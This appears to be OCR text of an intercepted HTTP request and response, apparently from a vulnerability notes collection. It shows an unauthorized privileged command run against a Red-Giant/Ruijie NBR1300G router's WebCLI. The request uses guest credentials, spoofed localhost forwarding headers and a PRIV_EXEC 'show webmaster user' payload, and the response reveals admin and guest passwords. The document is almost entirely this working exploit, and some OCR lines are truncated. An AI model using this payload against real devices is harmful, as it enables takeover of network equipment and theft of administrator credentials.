 Request
Pretty Raw \n Actions
1 POST /WEB_VMS/LEVEL15/ HTTP/1.1
2 Host
3 Cont
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
8 Content-Type: text/plain;charset=UTF-8
9 Accept: */*
0 Origin: http://
099
1 Referer: http:
8099/nbr.htm
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
4 Cookie: auth=Z3Vlc3Q6Z3Vlc3Q%3D; user=guest; c_name=; p_name=; p_pass=;
hardtype=NBR1300G; web-coding=gb2312; currentURL=index
5 x-forwarded-for: 127.0.0.1
6 x-originating-ip: 127.0.0.1
7 x-remote-ip: 127.0.0.1
8 x-remote-addr: 127.0.0.1
9 Connection: close
0
1 command=show webmaster
user&strurl=exec%04&mode=%02PRIV_EXEC&signname=Red-Giant.
Response
Pretty Raw Render \n Actions
9 <HTML>
<HEAD>
<script LANGUAGE="JavaScript">
10 <!--
11 function whisper()
12 {
document.inputform.command.focus();
}
13 //-->
14 </script>
15 <TITLE>
/WEB_VMS/LEVEL15/
</TITLE>
</HEAD>
16 <BODY onload="whisper()">
<H1>
WebCLI:
</H1>
<PRE>
<HR>
17 <FORM METHOD=POST ACTION="/WEB_VMS/LEVEL15/" name=inputform>
<PRE>
<INPUT TYPE=SUBMIT VALUE=Command>
<INPUT TYPE=TEXT NAME=command SIZE=60 VALUE="">
<H4>
Output
</H4>
18 <H5>
Level was: LEVEL15<P>
Mode was: /exec/<P>
Command was: show webmaster user
</H5>
<PRE>
<HR>
<OPTION>
19 webmaster level 0 username admin password guest<OPTION>
20 webmaster level 0 username guest password guest<OPTION>
21 <INPUT TYPE=HIDDEN NAME=strurl VALUE="exec">
<INPUT TYPE=HIDDEN NAME=mode VALUE=" ">
<INPUT TYPE=HIDDEN NAME=signname VALUE="Red-Giant">
</PRE>
PeiQi 文库